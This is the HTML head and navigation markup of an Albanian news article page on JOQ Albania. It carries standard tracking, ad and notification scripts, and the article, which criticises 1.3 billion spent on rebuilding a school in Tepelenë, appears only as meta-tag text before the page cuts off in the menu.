

--- FILE ---
content_type: text/html
request_url: https://joq-albania.com/artikull/1162193.html
body_size: 21065
content:


<!DOCTYPE html>
<html prefix="og: https://ogp.me/ns#" lang="sq-AL">

<head>

    <!-- Google Tag Manager -->
    <script>
        (function(w, d, s, l, i) {
            w[l] = w[l] || [];
            w[l].push({
                'gtm.start': new Date().getTime(),
                event: 'gtm.js'
            });
            var f = d.getElementsByTagName(s)[0],
                j = d.createElement(s),
                dl = l != 'dataLayer' ? '&l=' + l : '';
            j.async = true;
            j.src =
                'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
            f.parentNode.insertBefore(j, f);
        })(window, document, 'script', 'dataLayer', 'GTM-5LHWR57');

    </script>
    <!-- End Google Tag Manager -->

    <meta name="apple-itunes-app" content="app-id=1224913299">
    <meta name="google-play-app" content="app-id=com.joqAlbania.al">
    <meta property="fb:pages" content="104916548544422" />
    <meta http-equiv="content-type" content="text/html; charset=utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" />
    <meta property="fb:app_id" content="1591048791052134" />
    <meta property="og:type" content="website" />
    <meta property="og:locale" content="sq_AL" />
        <meta name="description" content="Tërmet Peçi ka bërë një “tërmet” të vërtetë në Tepelenë ditët e fundit. Jo se ka bërë ndonjë punë të shkëlqyer për banorët e Bashkisë Tepelenë e cila nuk ishte dukur askund më parë. Përkundrazi, tërmetin e ka bërë për..." />
    <link rel="canonical" href="https://joq-albania.com/artikull/1162193.html" />
    <!--    <link rel="amphtml" href="https://joq-albania.com/amp/1162193.html">-->
    <meta name="author" content="M.Gjini" />
    <meta property="og:url" content="https://joq-albania.com/artikull/1162193.html" />
    <meta property="og:title" content="“Tërmet” në Tepelenë,  1.3 miliardë për rikonstruksionin e një shkolle" />
    <meta property="og:description" content="Tërmet Peçi ka bërë një “tërmet” të vërtetë në Tepelenë ditët e fundit. Jo se ka bërë ndonjë punë të shkëlqyer për banorët e Bashkisë Tepelenë e cila nuk ishte dukur askund më parë. Përkundrazi, tërmetin e ka bërë për..." />
    <meta property="og:image" content="https://static.joq-albania.com/imagesNew/2023/09/opa4-1.jpg" />
    <!-- Twitter Card -->
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:title" content="“Tërmet” në Tepelenë,  1.3 miliardë për rikonstruksionin e një shkolle" />
	<meta name="twitter:description" content="Tërmet Peçi ka bërë një “tërmet” të vërtetë në Tepelenë ditët e fundit. Jo se ka bërë ndonjë punë të shkëlqyer për banorët e Bashkisë Tepelenë e cila nuk ishte dukur askund më parë. Përkundrazi, tërmetin e ka bërë për..." />
	<meta name="twitter:image" content="https://static.joq-albania.com/imagesNew/2023/09/opa4-1.jpg" />
	<meta name="twitter:site" content="@JoqAlbania" />

    <title>“Tërmet” në Tepelenë,  1.3 miliardë për rikonstruksionin e një shkolle</title>

    <link rel="shortcut icon" href="https://static.joq-albania.com/assets/images/facivon4.ico" type="image/x-icon">
    <link rel="stylesheet" href="https://joq-albania.com/assets/css/font-awesome.min.css" type="text/css" />

    <!-- Swiper CSS -->
    <link rel="stylesheet" href="https://static.joq-albania.com/assets/css/swiper-bundle.min.css" type="text/css" />
    
    <link rel="stylesheet" href="https://static.joq-albania.com/assets/css/newstyle.css?v1.02" type="text/css" />
    
    <script async='async' src='https://www.googletagservices.com/tag/js/gpt.js'></script>
    <script>
        var googletag = googletag || {};
        googletag.cmd = googletag.cmd || [];

    </script>

    <script>
        googletag.cmd.push(function() {
            googletag.pubads().enableSingleRequest();
            googletag.pubads().collapseEmptyDivs();
            googletag.enableServices();
        });

    </script>

    <script src="https://static.joq-albania.com/assets/js/jquery.min.js" type="text/javascript"></script>
    <script src="https://static.joq-albania.com/assets/js/jquery.dfp.min.js" type="text/javascript"></script>


    <script>
	    	    var resultToBoolean = {
	        'Po': true,
	        'Jo': false
	    };
	    var adultNews = resultToBoolean['Jo'];
	    var isNews = true, isHome = false, isCategory = false;

	    	    var postCategories = [{"term_id":82,"name":"JOQ News","slug":"lajme","term_group":0,"term_taxonomy_id":82,"taxonomy":"category","description":"","parent":0,"count":141087,"filter":"raw","cat_ID":82,"category_count":141087,"category_description":"","cat_name":"JOQ News","category_nicename":"lajme","category_parent":0},{"term_id":62245,"name":"K\u00c7K","slug":"kck","term_group":0,"term_taxonomy_id":62245,"taxonomy":"category","description":"\u201cKap \u00e7a t\u00eb kap\u00ebsh\u201d","parent":0,"count":792,"filter":"raw","cat_ID":62245,"category_count":792,"category_description":"\u201cKap \u00e7a t\u00eb kap\u00ebsh\u201d","cat_name":"K\u00c7K","category_nicename":"kck","category_parent":0},{"term_id":56,"name":"Ofron JOQ","slug":"aktualitet","term_group":0,"term_taxonomy_id":56,"taxonomy":"category","description":"","parent":0,"count":3943,"filter":"raw","cat_ID":56,"category_count":3943,"category_description":"","cat_name":"Ofron JOQ","category_nicename":"aktualitet","category_parent":0},{"term_id":6,"name":"Vec e jona","slug":"vec-e-jona","term_group":0,"term_taxonomy_id":6,"taxonomy":"category","description":"","parent":0,"count":13408,"filter":"raw","cat_ID":6,"category_count":13408,"category_description":"","cat_name":"Vec e jona","category_nicename":"vec-e-jona","category_parent":0}];
	    var isSport = false;
	    var isKosovo = false;
	    var isMacedonia = false;
	    for (let category of postCategories) {
	    	if (category['slug'] === 'sport') {
	    		isSport = true;
	    		break;
	    	} else if (category['slug'] === 'kosova') {
	    		isKosovo = true;
	    		break;
	    	} else if (category['slug'] === 'maqedoni') {
	    		isMacedonia = true;
	    		break;
	    	}
	    }
	    

	    var isMobile = false;
	    if (/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|ipad|iris|kindle|Android|Silk|lge |maemo|midp|mmp|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows (ce|phone)|xda|xiino/i.test(navigator.userAgent) ||
	        /1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i.test(navigator.userAgent.substr(0, 4))) isMobile = true;

	</script>


    <script type="text/javascript">
        if (window.self !== window.top) {
            window.top.location.href = window.location.href;
        }
        $.ajaxSetup({
            cache: false
        });
    </script>

    <script src="https://cdn.onesignal.com/sdks/OneSignalSDK.js" async=""></script>
    <script>
      window.OneSignal = window.OneSignal || [];
      OneSignal.push(function() {
        OneSignal.init({
          appId: "0b76b7e8-180a-4fb6-a524-5d0a06695323",
        });
      });
    </script>

    <script type="text/javascript" src="https://static.joq-albania.com/assets/js/jquery.fancybox.js?v=2.1.5"></script>
    <script src="https://cdnjs.cloudflare.com/ajax/libs/postscribe/2.0.6/postscribe.min.js"></script>

    <!-- Swiper JS -->
    <script src="https://static.joq-albania.com/assets/js/swiper-bundle.min.js" type="text/javascript"></script>

    <!-- Taboola -->
    <!-- <script async src="//htagpa.tech/c/joq-albania.com.js"></script> -->

    <!-- Ogilvi -->
    <!-- <script async src="//ogilvi.medium.al/www/delivery/asyncjs.php"></script> -->
    <!-- <script async src="//paslsa.com/c/joq-albania.com.js"></script>-->

    <!-- Mediadesk -->
    <!-- <script src="https://mediadesk.al/ad/joq/h.js"></script> -->

</head>

<body>

    <div id="smart-mgid"></div>
	
	<!-- Toolbar -->
	<div class="fixed-header category-tpl">
		<div class="container">
			<div class="header-content">
				<div class="header-socials pc-only">

					<a href="https://www.youtube.com/channel/UCVsMVFcGZgxXTl5A-usiIBQ/?sub_confirmation=1" target="_blank" class="youtube-icon" title="Youtube">
						<svg viewBox="0 0 512 512"><path d="m224.113281 303.960938 83.273438-47.960938-83.273438-47.960938zm0 0"/><path d="m256 0c-141.363281 0-256 114.636719-256 256s114.636719 256 256 256 256-114.636719 256-256-114.636719-256-256-256zm159.960938 256.261719s0 51.917969-6.585938 76.953125c-3.691406 13.703125-14.496094 24.507812-28.199219 28.195312-25.035156 6.589844-125.175781 6.589844-125.175781 6.589844s-99.878906 0-125.175781-6.851562c-13.703125-3.6875-24.507813-14.496094-28.199219-28.199219-6.589844-24.769531-6.589844-76.949219-6.589844-76.949219s0-51.914062 6.589844-76.949219c3.6875-13.703125 14.757812-24.773437 28.199219-28.460937 25.035156-6.589844 125.175781-6.589844 125.175781-6.589844s100.140625 0 125.175781 6.851562c13.703125 3.6875 24.507813 14.496094 28.199219 28.199219 6.851562 25.035157 6.585938 77.210938 6.585938 77.210938zm0 0"/></svg>
					</a>

					<a href="https://twitter.com/JoqAlbania" target="_blank" class="twitter-icon" title="Twitter">
						<svg viewBox="0 0 97.75 97.75">
							<g>
								<path d="M48.875,0C21.882,0,0,21.882,0,48.875S21.882,97.75,48.875,97.75S97.75,75.868,97.75,48.875S75.868,0,48.875,0z    M78.43,35.841c0.023,0.577,0.035,1.155,0.035,1.736c0,20.878-15.887,42.473-42.473,42.473c-8.127,0-16.04-2.319-22.883-6.708   c-0.143-0.091-0.202-0.268-0.145-0.427c0.057-0.158,0.218-0.256,0.383-0.237c1.148,0.137,2.322,0.205,3.487,0.205   c6.323,0,12.309-1.955,17.372-5.664c-6.069-0.512-11.285-4.619-13.161-10.478c-0.039-0.122-0.011-0.255,0.073-0.351   c0.085-0.096,0.215-0.138,0.339-0.115c1.682,0.319,3.392,0.34,5.04,0.072c-6.259-1.945-10.658-7.808-10.658-14.483l0.002-0.194   c0.003-0.127,0.072-0.243,0.182-0.306c0.109-0.064,0.245-0.065,0.355-0.003c1.632,0.906,3.438,1.488,5.291,1.711   c-3.597-2.867-5.709-7.213-5.709-11.862c0-2.682,0.71-5.318,2.054-7.623c0.06-0.103,0.166-0.169,0.284-0.178   c0.119-0.012,0.234,0.04,0.309,0.132c7.362,9.03,18.191,14.59,29.771,15.305c-0.193-0.972-0.291-1.974-0.291-2.985   c0-8.361,6.802-15.162,15.162-15.162c4.11,0,8.082,1.689,10.929,4.641c3.209-0.654,6.266-1.834,9.09-3.508   c0.129-0.077,0.291-0.065,0.41,0.028c0.116,0.094,0.164,0.25,0.118,0.394c-0.957,2.993-2.823,5.604-5.33,7.489   c2.361-0.411,4.652-1.105,6.831-2.072c0.146-0.067,0.319-0.025,0.424,0.098c0.104,0.124,0.113,0.301,0.023,0.435   C83.759,31.175,81.299,33.744,78.43,35.841z"/>
							</g>
						</svg> 
					</a>

					<a href="https://www.facebook.com/joqalbania/" target="_blank" class="facebook-icon" title="Facebook">
						<svg viewBox="0 0 97.75 97.75">
							<g>
								<path d="M48.875,0C21.882,0,0,21.882,0,48.875S21.882,97.75,48.875,97.75S97.75,75.868,97.75,48.875S75.868,0,48.875,0z    M67.521,24.89l-6.76,0.003c-5.301,0-6.326,2.519-6.326,6.215v8.15h12.641L67.07,52.023H54.436v32.758H41.251V52.023H30.229V39.258   h11.022v-9.414c0-10.925,6.675-16.875,16.42-16.875l9.851,0.015V24.89L67.521,24.89z"/>
							</g>
						</svg>
					</a>

					<a href="https://www.instagram.com/joqalbania/" target="_blank" class="instagram-icon" title="Instagram">
						<svg viewBox="0 0 512 512"><path d="m305 256c0 27.0625-21.9375 49-49 49s-49-21.9375-49-49 21.9375-49 49-49 49 21.9375 49 49zm0 0"/><path d="m370.59375 169.304688c-2.355469-6.382813-6.113281-12.160157-10.996094-16.902344-4.742187-4.882813-10.515625-8.640625-16.902344-10.996094-5.179687-2.011719-12.960937-4.40625-27.292968-5.058594-15.503906-.707031-20.152344-.859375-59.402344-.859375-39.253906 0-43.902344.148438-59.402344.855469-14.332031.65625-22.117187 3.050781-27.292968 5.0625-6.386719 2.355469-12.164063 6.113281-16.902344 10.996094-4.882813 4.742187-8.640625 10.515625-11 16.902344-2.011719 5.179687-4.40625 12.964843-5.058594 27.296874-.707031 15.5-.859375 20.148438-.859375 59.402344 0 39.25.152344 43.898438.859375 59.402344.652344 14.332031 3.046875 22.113281 5.058594 27.292969 2.359375 6.386719 6.113281 12.160156 10.996094 16.902343 4.742187 4.882813 10.515624 8.640626 16.902343 10.996094 5.179688 2.015625 12.964844 4.410156 27.296875 5.0625 15.5.707032 20.144532.855469 59.398438.855469 39.257812 0 43.90625-.148437 59.402344-.855469 14.332031-.652344 22.117187-3.046875 27.296874-5.0625 12.820313-4.945312 22.953126-15.078125 27.898438-27.898437 2.011719-5.179688 4.40625-12.960938 5.0625-27.292969.707031-15.503906.855469-20.152344.855469-59.402344 0-39.253906-.148438-43.902344-.855469-59.402344-.652344-14.332031-3.046875-22.117187-5.0625-27.296874zm-114.59375 162.179687c-41.691406 0-75.488281-33.792969-75.488281-75.484375s33.796875-75.484375 75.488281-75.484375c41.6875 0 75.484375 33.792969 75.484375 75.484375s-33.796875 75.484375-75.484375 75.484375zm78.46875-136.3125c-9.742188 0-17.640625-7.898437-17.640625-17.640625s7.898437-17.640625 17.640625-17.640625 17.640625 7.898437 17.640625 17.640625c-.003906 9.742188-7.898437 17.640625-17.640625 17.640625zm0 0"/><path d="m256 0c-141.363281 0-256 114.636719-256 256s114.636719 256 256 256 256-114.636719 256-256-114.636719-256-256-256zm146.113281 316.605469c-.710937 15.648437-3.199219 26.332031-6.832031 35.683593-7.636719 19.746094-23.246094 35.355469-42.992188 42.992188-9.347656 3.632812-20.035156 6.117188-35.679687 6.832031-15.675781.714844-20.683594.886719-60.605469.886719-39.925781 0-44.929687-.171875-60.609375-.886719-15.644531-.714843-26.332031-3.199219-35.679687-6.832031-9.8125-3.691406-18.695313-9.476562-26.039063-16.957031-7.476562-7.339844-13.261719-16.226563-16.953125-26.035157-3.632812-9.347656-6.121094-20.035156-6.832031-35.679687-.722656-15.679687-.890625-20.6875-.890625-60.609375s.167969-44.929688.886719-60.605469c.710937-15.648437 3.195312-26.332031 6.828125-35.683593 3.691406-9.808594 9.480468-18.695313 16.960937-26.035157 7.339844-7.480469 16.226563-13.265625 26.035157-16.957031 9.351562-3.632812 20.035156-6.117188 35.683593-6.832031 15.675781-.714844 20.683594-.886719 60.605469-.886719s44.929688.171875 60.605469.890625c15.648437.710937 26.332031 3.195313 35.683593 6.824219 9.808594 3.691406 18.695313 9.480468 26.039063 16.960937 7.476563 7.34375 13.265625 16.226563 16.953125 26.035157 3.636719 9.351562 6.121094 20.035156 6.835938 35.683593.714843 15.675781.882812 20.683594.882812 60.605469s-.167969 44.929688-.886719 60.605469zm0 0"/></svg>
					</a>

				</div>
				<div class="header-home mobile-only">
					<a href="/faqe/live.html">
		                Live
		            </a>
				</div>
				<div class="header-logo">
					<a href="/" title="JOQ Albania">
						<img src="https://static.joq-albania.com/assets/images/logoJOQ.jpg" alt="JoqAlbania logo">
					</a>
				</div>
				<div class="header-search">
					<a href="/faqe/live.html" class="live-svg-wrapper pc-only">
			            <svg class="live-svg" version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 122.88 69.01" style="enable-background:new 0 0 122.88 69.01" xml:space="preserve">
			                <style type="text/css"><![CDATA[
			                  .st0{fill-rule:evenodd;clip-rule:evenodd;fill:#E74040;}
			                  .st1{fill:#242424;}
			                ]]></style>
			              <g><path class="st0" d="M6.78,9.11H91.9c-0.15,0.81-0.25,1.65-0.3,2.49c-0.27,5.16,1.57,9.95,4.77,13.51 c3.06,3.4,7.37,5.69,12.26,6.12c0.34,0.05,0.69,0.08,1.05,0.08V31.3c0.73,0.02,1.45,0.01,2.16-0.05v30.98 c0,3.72-3.06,6.78-6.78,6.78H6.78C3.06,69.01,0,65.96,0,62.23V15.88C0,12.16,3.05,9.11,6.78,9.11L6.78,9.11L6.78,9.11z M110.97,0.02c6.94,0.37,12.26,6.29,11.89,13.23c-0.37,6.94-6.29,12.26-13.23,11.89c-6.94-0.37-12.26-6.29-11.89-13.23 C98.11,4.98,104.03-0.35,110.97,0.02L110.97,0.02z M110.71,4.71c2.18,0.12,4.1,1.1,5.45,2.6c1.35,1.5,2.12,3.51,2.01,5.69 c-0.12,2.18-1.1,4.1-2.6,5.45c-1.5,1.35-3.51,2.13-5.69,2.01c-2.18-0.12-4.11-1.1-5.45-2.6c-1.35-1.5-2.12-3.51-2.01-5.69 c0.12-2.18,1.1-4.11,2.6-5.45C106.53,5.37,108.54,4.59,110.71,4.71L110.71,4.71z M28.15,22.07v27.19h5.63v6.79h-15V22.07H28.15 L28.15,22.07L28.15,22.07z M46.4,22.07v33.98h-9.36V22.07H46.4L46.4,22.07L46.4,22.07z M73.28,22.07l-4.73,33.98H54.39l-5.42-33.98 h9.86c1.11,9.37,1.92,17.3,2.43,23.78c0.5-6.55,1.02-12.36,1.54-17.44l0.62-6.34H73.28L73.28,22.07L73.28,22.07z M75.86,22.07 h15.59v6.79h-6.22v6.49h5.82v6.44h-5.82v7.48h6.86v6.79H75.86V22.07L75.86,22.07L75.86,22.07z"/><path class="st1" d="M110.56,7.69c2.7,0.14,4.77,2.45,4.63,5.14c-0.14,2.7-2.45,4.77-5.14,4.63c-2.7-0.14-4.77-2.45-4.63-5.14 S107.86,7.55,110.56,7.69L110.56,7.69z"/></g>
			            </svg>
			        </a>
					<svg viewBox="0 0 118.783 118.783" class="menu-search" style="cursor: pointer;">
						<g>
							<path d="M115.97,101.597L88.661,74.286c4.64-7.387,7.333-16.118,7.333-25.488c0-26.509-21.49-47.996-47.998-47.996   S0,22.289,0,48.798c0,26.51,21.487,47.995,47.996,47.995c10.197,0,19.642-3.188,27.414-8.605l26.984,26.986   c1.875,1.873,4.333,2.806,6.788,2.806c2.458,0,4.913-0.933,6.791-2.806C119.72,111.423,119.72,105.347,115.97,101.597z    M47.996,81.243c-17.917,0-32.443-14.525-32.443-32.443s14.526-32.444,32.443-32.444c17.918,0,32.443,14.526,32.443,32.444   S65.914,81.243,47.996,81.243z"/>
						</g>
					</svg>
					<a title="English" href="/english/index.html" class="en-logo">
	                    <svg style="width: 22px; height:  22px;" viewBox="0 0 512.002 512.002">
	                        <path style="fill:#41479B;" d="M503.172,423.725H8.828c-4.875,0-8.828-3.953-8.828-8.828V97.104c0-4.875,3.953-8.828,8.828-8.828  h494.345c4.875,0,8.828,3.953,8.828,8.828v317.793C512,419.772,508.047,423.725,503.172,423.725z"></path>
	                        <path style="fill:#F5F5F5;" d="M512,97.104c0-4.875-3.953-8.828-8.828-8.828h-39.495l-163.54,107.147V88.276h-88.276v107.147  L48.322,88.276H8.828C3.953,88.276,0,92.229,0,97.104v22.831l140.309,91.927H0v88.276h140.309L0,392.066v22.831  c0,4.875,3.953,8.828,8.828,8.828h39.495l163.54-107.147v107.147h88.276V316.578l163.54,107.147h39.495  c4.875,0,8.828-3.953,8.828-8.828v-22.831l-140.309-91.927H512v-88.276H371.691L512,119.935V97.104z"></path>
	                        <g>
	                            <polygon style="fill:#FF4B55;" points="512,229.518 282.483,229.518 282.483,88.276 229.517,88.276 229.517,229.518 0,229.518    0,282.483 229.517,282.483 229.517,423.725 282.483,423.725 282.483,282.483 512,282.483  "></polygon>
	                            <path style="fill:#FF4B55;" d="M178.948,300.138L0.25,416.135c0.625,4.263,4.14,7.59,8.577,7.59h12.159l190.39-123.586h-32.428   V300.138z"></path>
	                            <path style="fill:#FF4B55;" d="M346.388,300.138H313.96l190.113,123.404c4.431-0.472,7.928-4.09,7.928-8.646v-7.258   L346.388,300.138z"></path>
	                            <path style="fill:#FF4B55;" d="M0,106.849l161.779,105.014h32.428L5.143,89.137C2.123,90.54,0,93.555,0,97.104V106.849z"></path>
	                            <path style="fill:#FF4B55;" d="M332.566,211.863L511.693,95.586c-0.744-4.122-4.184-7.309-8.521-7.309h-12.647L300.138,211.863   H332.566z"></path>
	                        </g>
	                    </svg>
	                </a>
	                <svg viewBox="0 0 512 512" id="open-mobile-menu" class="mobile-only"><path d="m464.883 64.267h-417.766c-25.98 0-47.117 21.136-47.117 47.149 0 25.98 21.137 47.117 47.117 47.117h417.766c25.98 0 47.117-21.137 47.117-47.117 0-26.013-21.137-47.149-47.117-47.149z"/><path d="m464.883 208.867h-417.766c-25.98 0-47.117 21.136-47.117 47.149 0 25.98 21.137 47.117 47.117 47.117h417.766c25.98 0 47.117-21.137 47.117-47.117 0-26.013-21.137-47.149-47.117-47.149z"/><path d="m464.883 353.467h-417.766c-25.98 0-47.117 21.137-47.117 47.149 0 25.98 21.137 47.117 47.117 47.117h417.766c25.98 0 47.117-21.137 47.117-47.117 0-26.012-21.137-47.149-47.117-47.149z"/></svg>
	                <svg id="close-mobile-menu" class="hide" viewBox="0 0 348.333 348.334">
						<g>
							<path d="M336.559,68.611L231.016,174.165l105.543,105.549c15.699,15.705,15.699,41.145,0,56.85   c-7.844,7.844-18.128,11.769-28.407,11.769c-10.296,0-20.581-3.919-28.419-11.769L174.167,231.003L68.609,336.563   c-7.843,7.844-18.128,11.769-28.416,11.769c-10.285,0-20.563-3.919-28.413-11.769c-15.699-15.698-15.699-41.139,0-56.85   l105.54-105.549L11.774,68.611c-15.699-15.699-15.699-41.145,0-56.844c15.696-15.687,41.127-15.687,56.829,0l105.563,105.554   L279.721,11.767c15.705-15.687,41.139-15.687,56.832,0C352.258,27.466,352.258,52.912,336.559,68.611z"/>
						</g>
					</svg>
				</div>
			</div>
		</div>
	</div>
	<!-- End Toolbar -->

	<div class="spacer-menu category-tpl"></div>

	<!-- Hover Menu -->
    <div class="hovermenu pc-only category-tpl lajme-border-color">
    	<div class="container">

    		<div class="hovermenu-wrapper">
    			<div class="hovermenu-block">
    				<div class="hovermenu-block-title">Kategoritë</div>
    				<ul>
		                <li>
		                    <a href="/kategori/vec-e-jona.html"> Veç e Jona </a>
		                </li>
		                <li>
		                    <a href="/kategori/lajme.html"> Lajme </a>
		                </li>
		                <li>
		                    <a href="/kategori/teknologji.html"> Teknologji </a>
		                </li>
		                <li>
		                    <a href="/kategori/bota.html"> Bota </a>
		                </li>
		                <li>
		                    <a href="/kategori/argetim.html"> Argëtim </a>
		                </li>
		                <li>
	                        <a href="/maqedoni/index.html"> Maqedoni </a>
	                    </li>
		            </ul>
    			</div>
    			<div class="hovermenu-block-seperator"></div>
	            <div class="hovermenu-block">
	            	<div class="hovermenu-block-title">Rreth Nesh</div>
	            	<ul>
		                <li>
		                    <a href="/faqe/rreth-nesh.html"> Rreth Nesh </a>
		                </li>
		                <li>
		                    <a href="/faqe/puno-me-ne.html"> Puno me ne! </a>
		                </li>

	                    <li>
	                        <a href="/faqe/live.html"> Live </a>
	                    </li>
		            </ul>
	            </div>
	            <div class="hovermenu-block-seperator"></div>
	            <div class="hovermenu-block">
	            	<div class="hovermenu-block-title">Kontakt</div>
		            <ul>
		                <li>
		                    <a href="/faqe/reklamo.html">Marketing </a>
		                </li>
		                <li>
		                    <a href="/faqe/kontakto.html"> Kontakt </a>
		                </li>
		            </ul>
	            </div>
	            <div class="hovermenu-block-seperator"></div>
	            <div class="hovermenu-block">
	            	<div class="hovermenu-block-title">Privatësia</div>
	            	<ul>
		                <li>
		                    <a href="/faqe/politika-e-privatesise.html"> Politika e privatësisë </a>
		                </li>
		                <li>
		                    <a href="/faqe/kushtet-e-perdorimit.html"> Kushtet e përdorimit </a>
		                </li>
		            </ul>
	            </div>
    		</div>

		</div>
    </div>
    <!-- End Hover Menu -->

    <!-- Mobile Menu -->
    <div class="mobile-menu">
        <ul>
            <a href="/kategori/vec-e-jona.html">
                <li data-name="tonat">Veç e jona</li>
            </a>
            <a href="/kategori/lajme.html">
                <li data-name="aktualitet">News</li>
            </a>
            <a href="/kategori/sondazhe.html">
                <li data-name="sondazhe">Sondazhe</li>
            </a>
            <a href="/kosova/index.html">
                <li data-name="kosova">Kosova</li>
            </a>
            <a href="/maqedoni/index.html">
                <li data-name="maqedoni">Maqedoni</li>
            </a>
            <a href="/faqe/live.html">
                <li data-name="maqedoni">Live</li>
            </a>
            <a href="/kategori/bota.html">
                <li data-name="perditshmeri">Bota</li>
            </a>
            <a href="/kategori/persekutimi-ndaj-joq.html">
                <li data-name="persekutimi-ndaj-joq">
                	Persekutimi ndaj JOQ
            	</li>
         	</a>
            <!-- <a href="https://tehumbura.joq-albania.com/te-humbura/">
	          <li data-name="te-humbura">Të humbura</li>
	      	</a> -->
            <a href="/kategori/sport.html">
                <li data-name="perditshmeri">Sport</li>
            </a>
            <a href="/kategori/udhetime.html">
                <li data-name="udhetime">Travel</li>
            </a>
            <a href="/kategori/teknologji.html">
                <li data-name="shkence">Teknologji</li>
            </a>
            <a href="/kategori/kuriozitete.html">
                <li data-name="kuriozitete">Kuriozitete</li>
            </a>
            <a href="/kategori/thashetheme.html">
